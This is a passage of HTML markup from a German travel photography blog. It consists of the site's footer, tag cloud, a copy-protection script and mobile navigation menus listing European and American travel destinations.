<a class="next page-numbers" href="https://www.blog.imagebox.de/tag/spanien/page/2/"><span class="screen-reader-text">Nächste Seite</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Weiter</title><path d="M9.707 18.707l6-6c0.391-0.391 0.391-1.024 0-1.414l-6-6c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0z"></path>
				</svg></span></a></div>
	</nav>		</div><!-- #main -->
			</div>
</div><!-- #primary -->
	</main><!-- #inner-wrap -->
	<link rel='stylesheet' id='kadence-footer-css' href='https://www.blog.imagebox.de/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3' media='all' />
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-12" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="alignleft size-full is-resized"><a href="http://allefotografen.de/peter-ehlert-imagebox-de" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="500" height="139" src="https://www.blog.imagebox.de/wp-content/uploads/2026/01/seal-verified-light.png" alt="allefotografen.de/peter-ehlert-imagebox-de" class="wp-image-18560" style="aspect-ratio:3.5976024623359795;object-fit:contain;width:350px" srcset="https://www.blog.imagebox.de/wp-content/uploads/2026/01/seal-verified-light.png 500w, https://www.blog.imagebox.de/wp-content/uploads/2026/01/seal-verified-light-225x63.png 225w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></figure>
</div></section><section id="gtranslate-6" class="widget widget_gtranslate"><h2 class="widget-title">Übersetzungen</h2><div class="gtranslate_wrapper" id="gt-wrapper-76515233"></div></section><section id="nav_menu-15" class="widget widget_nav_menu"><h2 class="widget-title">Weitere Websites</h2><div class="menu-widget-bottom-links-container"><ul id="menu-widget-bottom-links" class="menu"><li id="menu-item-11035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11035"><a href="https://imagebox.myportfolio.com/"><i class="obfx-menu-icon fa fa-behance"></i>Portfolio</a></li>
<li id="menu-item-11400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11400"><a href="https://www.pictrs.com/m/imagebox?l=de"><i class="obfx-menu-icon dashicons dashicons-cart"></i>Bilder shoppen</a></li>
<li id="menu-item-10938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10938"><a href="https://www.fotocommunity.de/fotograf/peter-ehlert/2443534"><i class="obfx-menu-icon dashicons dashicons-camera"></i>fotocommunity.de</a></li>
</ul></div></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget3 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer3">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-10" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://www.blog.imagebox.de/tag/alpen/" class="tag-cloud-link tag-link-248 tag-link-position-1" style="font-size: 12.175438596491pt;" aria-label="Alpen (10 Einträge)">Alpen</a>
<a href="https://www.blog.imagebox.de/tag/architektur/" class="tag-cloud-link tag-link-105 tag-link-position-2" style="font-size: 19.912280701754pt;" aria-label="Architektur (46 Einträge)">Architektur</a>
<a href="https://www.blog.imagebox.de/tag/bahnhof/" class="tag-cloud-link tag-link-281 tag-link-position-3" style="font-size: 10.456140350877pt;" aria-label="Bahnhof (7 Einträge)">Bahnhof</a>
<a href="https://www.blog.imagebox.de/tag/bayern/" class="tag-cloud-link tag-link-65 tag-link-position-4" style="font-size: 18.929824561404pt;" aria-label="Bayern (38 Einträge)">Bayern</a>
<a href="https://www.blog.imagebox.de/tag/berge/" class="tag-cloud-link tag-link-206 tag-link-position-5" style="font-size: 10.456140350877pt;" aria-label="Berge (7 Einträge)">Berge</a>
<a href="https://www.blog.imagebox.de/tag/dachau/" class="tag-cloud-link tag-link-61 tag-link-position-6" style="font-size: 8.9824561403509pt;" aria-label="Dachau (5 Einträge)">Dachau</a>
<a href="https://www.blog.imagebox.de/tag/deutschland/" class="tag-cloud-link tag-link-165 tag-link-position-7" style="font-size: 16.719298245614pt;" aria-label="Deutschland (25 Einträge)">Deutschland</a>
<a href="https://www.blog.imagebox.de/tag/emilia-romagna/" class="tag-cloud-link tag-link-391 tag-link-position-8" style="font-size: 8.9824561403509pt;" aria-label="Emilia-Romagna (5 Einträge)">Emilia-Romagna</a>
<a href="https://www.blog.imagebox.de/tag/frankreich/" class="tag-cloud-link tag-link-180 tag-link-position-9" style="font-size: 15.368421052632pt;" aria-label="Frankreich (19 Einträge)">Frankreich</a>
<a href="https://www.blog.imagebox.de/tag/fruehling/" class="tag-cloud-link tag-link-500 tag-link-position-10" style="font-size: 8pt;" aria-label="Frühling (4 Einträge)">Frühling</a>
<a href="https://www.blog.imagebox.de/tag/herbst/" class="tag-cloud-link tag-link-428 tag-link-position-11" style="font-size: 11.070175438596pt;" aria-label="Herbst (8 Einträge)">Herbst</a>
<a href="https://www.blog.imagebox.de/tag/italien/" class="tag-cloud-link tag-link-157 tag-link-position-12" style="font-size: 17.578947368421pt;" aria-label="Italien (29 Einträge)">Italien</a>
<a href="https://www.blog.imagebox.de/tag/jugendstil/" class="tag-cloud-link tag-link-525 tag-link-position-13" style="font-size: 9.8421052631579pt;" aria-label="Jugendstil (6 Einträge)">Jugendstil</a>
<a href="https://www.blog.imagebox.de/tag/kanarische-inseln/" class="tag-cloud-link tag-link-410 tag-link-position-14" style="font-size: 11.070175438596pt;" aria-label="Kanarische Inseln (8 Einträge)">Kanarische Inseln</a>
<a href="https://www.blog.imagebox.de/tag/kirche/" class="tag-cloud-link tag-link-158 tag-link-position-15" style="font-size: 16.105263157895pt;" aria-label="Kirche (22 Einträge)">Kirche</a>
<a href="https://www.blog.imagebox.de/tag/kunst/" class="tag-cloud-link tag-link-71 tag-link-position-16" style="font-size: 19.912280701754pt;" aria-label="Kunst (46 Einträge)">Kunst</a>
<a href="https://www.blog.imagebox.de/tag/lanzarote/" class="tag-cloud-link tag-link-413 tag-link-position-17" style="font-size: 11.070175438596pt;" aria-label="Lanzarote (8 Einträge)">Lanzarote</a>
<a href="https://www.blog.imagebox.de/tag/markt/" class="tag-cloud-link tag-link-458 tag-link-position-18" style="font-size: 12.666666666667pt;" aria-label="Markt (11 Einträge)">Markt</a>
<a href="https://www.blog.imagebox.de/tag/modernismo/" class="tag-cloud-link tag-link-314 tag-link-position-19" style="font-size: 10.456140350877pt;" aria-label="Modernismo (7 Einträge)">Modernismo</a>
<a href="https://www.blog.imagebox.de/tag/muenchen/" class="tag-cloud-link tag-link-103 tag-link-position-20" style="font-size: 14.508771929825pt;" aria-label="München (16 Einträge)">München</a>
<a href="https://www.blog.imagebox.de/tag/natur/" class="tag-cloud-link tag-link-234 tag-link-position-21" style="font-size: 12.666666666667pt;" aria-label="Natur (11 Einträge)">Natur</a>
<a href="https://www.blog.imagebox.de/tag/odelzhausen/" class="tag-cloud-link tag-link-68 tag-link-position-22" style="font-size: 9.8421052631579pt;" aria-label="Odelzhausen (6 Einträge)">Odelzhausen</a>
<a href="https://www.blog.imagebox.de/tag/oper/" class="tag-cloud-link tag-link-109 tag-link-position-23" style="font-size: 8.9824561403509pt;" aria-label="Oper (5 Einträge)">Oper</a>
<a href="https://www.blog.imagebox.de/tag/paris/" class="tag-cloud-link tag-link-253 tag-link-position-24" style="font-size: 8.9824561403509pt;" aria-label="Paris (5 Einträge)">Paris</a>
<a href="https://www.blog.imagebox.de/tag/portugal/" class="tag-cloud-link tag-link-1134 tag-link-position-25" style="font-size: 13.894736842105pt;" aria-label="Portugal (14 Einträge)">Portugal</a>
<a href="https://www.blog.imagebox.de/tag/provence/" class="tag-cloud-link tag-link-635 tag-link-position-26" style="font-size: 9.8421052631579pt;" aria-label="Provence (6 Einträge)">Provence</a>
<a href="https://www.blog.imagebox.de/tag/schwarz-weiss/" class="tag-cloud-link tag-link-846 tag-link-position-27" style="font-size: 10.456140350877pt;" aria-label="schwarz weiss (7 Einträge)">schwarz weiss</a>
<a href="https://www.blog.imagebox.de/tag/skifahren/" class="tag-cloud-link tag-link-214 tag-link-position-28" style="font-size: 9.8421052631579pt;" aria-label="Skifahren (6 Einträge)">Skifahren</a>
<a href="https://www.blog.imagebox.de/tag/skigebiet/" class="tag-cloud-link tag-link-336 tag-link-position-29" style="font-size: 10.456140350877pt;" aria-label="Skigebiet (7 Einträge)">Skigebiet</a>
<a href="https://www.blog.imagebox.de/tag/sommer/" class="tag-cloud-link tag-link-82 tag-link-position-30" style="font-size: 22pt;" aria-label="Sommer (68 Einträge)">Sommer</a>
<a href="https://www.blog.imagebox.de/tag/sonne/" class="tag-cloud-link tag-link-83 tag-link-position-31" style="font-size: 8pt;" aria-label="Sonne (4 Einträge)">Sonne</a>
<a href="https://www.blog.imagebox.de/tag/sonnenuntergang/" class="tag-cloud-link tag-link-84 tag-link-position-32" style="font-size: 8.9824561403509pt;" aria-label="Sonnenuntergang (5 Einträge)">Sonnenuntergang</a>
<a href="https://www.blog.imagebox.de/tag/spanien/" class="tag-cloud-link tag-link-85 tag-link-position-33" style="font-size: 16.350877192982pt;" aria-label="Spanien (23 Einträge)">Spanien</a>
<a href="https://www.blog.imagebox.de/tag/sport/" class="tag-cloud-link tag-link-104 tag-link-position-34" style="font-size: 8.9824561403509pt;" aria-label="Sport (5 Einträge)">Sport</a>
<a href="https://www.blog.imagebox.de/tag/strand/" class="tag-cloud-link tag-link-86 tag-link-position-35" style="font-size: 11.070175438596pt;" aria-label="Strand (8 Einträge)">Strand</a>
<a href="https://www.blog.imagebox.de/tag/street/" class="tag-cloud-link tag-link-690 tag-link-position-36" style="font-size: 9.8421052631579pt;" aria-label="Street (6 Einträge)">Street</a>
<a href="https://www.blog.imagebox.de/tag/unesco/" class="tag-cloud-link tag-link-171 tag-link-position-37" style="font-size: 20.280701754386pt;" aria-label="Unesco (49 Einträge)">Unesco</a>
<a href="https://www.blog.imagebox.de/tag/urlaub/" class="tag-cloud-link tag-link-634 tag-link-position-38" style="font-size: 11.070175438596pt;" aria-label="Urlaub (8 Einträge)">Urlaub</a>
<a href="https://www.blog.imagebox.de/tag/valencia/" class="tag-cloud-link tag-link-522 tag-link-position-39" style="font-size: 13.035087719298pt;" aria-label="Valencia (12 Einträge)">Valencia</a>
<a href="https://www.blog.imagebox.de/tag/venedig/" class="tag-cloud-link tag-link-844 tag-link-position-40" style="font-size: 12.175438596491pt;" aria-label="Venedig (10 Einträge)">Venedig</a>
<a href="https://www.blog.imagebox.de/tag/weihnachtsmarkt/" class="tag-cloud-link tag-link-181 tag-link-position-41" style="font-size: 8.9824561403509pt;" aria-label="Weihnachtsmarkt (5 Einträge)">Weihnachtsmarkt</a>
<a href="https://www.blog.imagebox.de/tag/weltkulturerbe/" class="tag-cloud-link tag-link-172 tag-link-position-42" style="font-size: 9.8421052631579pt;" aria-label="Weltkulturerbe (6 Einträge)">Weltkulturerbe</a>
<a href="https://www.blog.imagebox.de/tag/winter/" class="tag-cloud-link tag-link-184 tag-link-position-43" style="font-size: 16.59649122807pt;" aria-label="Winter (24 Einträge)">Winter</a>
<a href="https://www.blog.imagebox.de/tag/workshop/" class="tag-cloud-link tag-link-691 tag-link-position-44" style="font-size: 10.456140350877pt;" aria-label="Workshop (7 Einträge)">Workshop</a>
<a href="https://www.blog.imagebox.de/tag/oesterreich/" class="tag-cloud-link tag-link-155 tag-link-position-45" style="font-size: 8.9824561403509pt;" aria-label="Österreich (5 Einträge)">Österreich</a></p></section>	</div>
</div><!-- .footer-widget3 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget2 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer2">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-13" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.blog.imagebox.de/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" ><strong>Suchbegriff...</strong></label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Suchen" class="wp-block-search__button wp-element-button" type="submit" >Suchen</button></div></form></section><section id="nav_menu-16" class="widget widget_nav_menu"><h2 class="widget-title">More &#8230;</h2><div class="menu-widget-bottom-rechts-container"><ul id="menu-widget-bottom-rechts" class="menu"><li id="menu-item-10672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10672"><a href="https://www.blog.imagebox.de/alle-bildergalerien/"><i class="obfx-menu-icon dashicons dashicons-format-gallery"></i>Alle Bildergalerien</a></li>
<li id="menu-item-10664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10664"><a href="https://www.blog.imagebox.de/locations/"><i class="obfx-menu-icon dashicons dashicons-admin-site"></i>Alle Ziele</a></li>
<li id="menu-item-10904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10904"><a href="https://www.blog.imagebox.de/backlog-history/"><i class="obfx-menu-icon dashicons dashicons-welcome-write-blog"></i>Backlog – History</a></li>
<li id="menu-item-10675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10675"><a href="https://www.blog.imagebox.de/category/techniken/"><i class="obfx-menu-icon fa fa-camera-retro"></i>Techniken</a></li>
<li id="menu-item-10665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10665"><a href="https://www.blog.imagebox.de/ueber-uns/"><i class="obfx-menu-icon dashicons dashicons-admin-users"></i>Über uns</a></li>
</ul></div></section><section id="nav_menu-17" class="widget widget_nav_menu"><h2 class="widget-title">Info</h2><div class="menu-foootermenue-container"><ul id="menu-foootermenue" class="menu"><li id="menu-item-7340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7340"><a rel="privacy-policy" href="https://www.blog.imagebox.de/datenschutzerklaerung/"><i class="obfx-menu-icon fa fa-briefcase"></i>Datenschutzerklärung</a></li>
<li id="menu-item-7341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7341"><a href="https://www.blog.imagebox.de/impressum/"><i class="obfx-menu-icon dashicons dashicons-welcome-learn-more"></i>Nutzungsbedingungen und Impressum</a></li>
<li id="menu-item-10905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10905"><a href="https://www.imagebox.de/wp-admin"><i class="obfx-menu-icon fa fa-user-circle"></i>LogIn</a></li>
</ul></div></section>	</div>
</div><!-- .footer-widget2 -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>&copy; 2026 Travel Impressions Blog - WordPress Theme von <a href="https://www.kadencewp.com/" rel="nofollow noopener">Kadence WP</a></p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Enter your scripts here -->	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Copyright protected content. Please ask, if you want to use it. Thank you</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page. Copyright protected content. Please ask, if you want to use it. Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.blog.imagebox.de/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<a id="kt-scroll-up" tabindex="-1" aria-hidden="true" aria-label="Nach oben scrollen" href="#wrapper" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-filled vs-lg-true vs-md-true vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Nach oben scrollen</title><path d="M26.297 20.797l-2.594 2.578c-0.391 0.391-1.016 0.391-1.406 0l-8.297-8.297-8.297 8.297c-0.391 0.391-1.016 0.391-1.406 0l-2.594-2.578c-0.391-0.391-0.391-1.031 0-1.422l11.594-11.578c0.391-0.391 1.016-0.391 1.406 0l11.594 11.578c0.391 0.391 0.391 1.031 0 1.422z"></path>
				</svg></span></a><button id="kt-scroll-up-reader" href="#wrapper" aria-label="Nach oben scrollen" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-filled vs-lg-true vs-md-true vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Nach oben scrollen</title><path d="M26.297 20.797l-2.594 2.578c-0.391 0.391-1.016 0.391-1.406 0l-8.297-8.297-8.297 8.297c-0.391 0.391-1.016 0.391-1.406 0l-2.594-2.578c-0.391-0.391-0.391-1.031 0-1.422l11.594-11.578c0.391-0.391 1.016-0.391 1.406 0l11.594 11.578c0.391 0.391 0.391 1.031 0 1.422z"></path>
				</svg></span></button>	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-left" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Menü schließen"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-left" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primäres Menü (mobil)">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11237"><div class="drawer-nav-drop-wrap"><a href="https://www.blog.imagebox.de/category/locations/"><i class="obfx-menu-icon dashicons dashicons-admin-site"></i>Locations</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-11237 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü umschalten</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10589"><div class="drawer-nav-drop-wrap"><a href="https://www.blog.imagebox.de/category/locations/europa/"><i class="obfx-menu-icon fa fa-map"></i>Europa</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-10589 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü umschalten</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10590"><a href="https://www.blog.imagebox.de/category/locations/europa/deutschland/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Deutschland</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10591"><a href="https://www.blog.imagebox.de/category/locations/europa/frankreich/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Frankreich</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10592"><a href="https://www.blog.imagebox.de/category/locations/europa/italien/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Italien</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10597"><a href="https://www.blog.imagebox.de/category/locations/europa/spanien/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Spanien</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18114"><a href="https://www.blog.imagebox.de/category/locations/europa/portugal/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Portugal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10593"><a href="https://www.blog.imagebox.de/category/locations/europa/niederlande/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Niederlande</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10595"><a href="https://www.blog.imagebox.de/category/locations/europa/oesterreich/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Österreich</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10594"><a href="https://www.blog.imagebox.de/category/locations/europa/norwegen/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Norwegen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10598"><a href="https://www.blog.imagebox.de/category/locations/europa/ungarn/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Ungarn</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10596"><a href="https://www.blog.imagebox.de/category/locations/europa/schweiz/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Schweiz</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10586"><div class="drawer-nav-drop-wrap"><a href="https://www.blog.imagebox.de/category/locations/amerika/"><i class="obfx-menu-icon fa fa-map"></i>Amerika</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-10586 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü umschalten</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10588"><a href="https://www.blog.imagebox.de/category/locations/amerika/usa/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>USA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10587"><a href="https://www.blog.imagebox.de/category/locations/amerika/mexico/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Mexico</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10599"><div class="drawer-nav-drop-wrap"><a href="https://www.blog.imagebox.de/category/reisen/"><i class="obfx-menu-icon fa fa-map-signs"></i>Reisen</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-10599 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü umschalten</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10600"><a href="https://www.blog.imagebox.de/category/reisen/round-trips/"><i class="obfx-menu-icon fa fa-bus"></i>Rundreisen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10601"><a href="https://www.blog.imagebox.de/category/reisen/skigebiete/"><i class="obfx-menu-icon fa fa-snowflake-o"></i>Skigebiete</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10602"><a href="https://www.blog.imagebox.de/category/reisen/city-trips/"><i class="obfx-menu-icon fa fa-building"></i>Städte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10603"><a href="https://www.blog.imagebox.de/category/reisen/day-trips/"><i class="obfx-menu-icon fa fa-car"></i>Tagestouren</a></li>
